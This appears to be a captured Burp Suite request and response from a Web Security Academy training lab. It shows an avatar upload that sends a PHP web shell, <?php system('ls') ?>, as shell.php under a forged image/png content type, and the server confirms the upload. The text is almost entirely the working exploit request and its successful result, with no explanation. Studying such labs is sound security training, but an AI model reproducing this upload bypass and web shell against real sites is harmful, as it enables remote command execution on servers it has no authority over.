 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a83007a03184074811ab16700b0001d.web-security-academy.net
3 Cookie: session=8Y095AE0f7pUH1cRcbr4krQylsNP039a
4 Content-Length: 425
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a83007a03184074811ab16700b0001d.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymHZ4YZaUdpAyEbaP
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a83007a03184074811ab16700b0001d.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 ------WebKitFormBoundarymHZ4YZaUdpAyEbaP
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: image/png
26
27 <?php system('ls') ?>
28 ------WebKitFormBoundarymHZ4YZaUdpAyEbaP
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarymHZ4YZaUdpAyEbaP
33 Content-Disposition: form-data; name="csrf"
34
35 W5HsM1BFsW5k3YpUMEm5KBPgTcXqRRCH
36 ------WebKitFormBoundarymHZ4YZaUdpAyEbaP--
37
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 07 Jun 2024 12:55:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights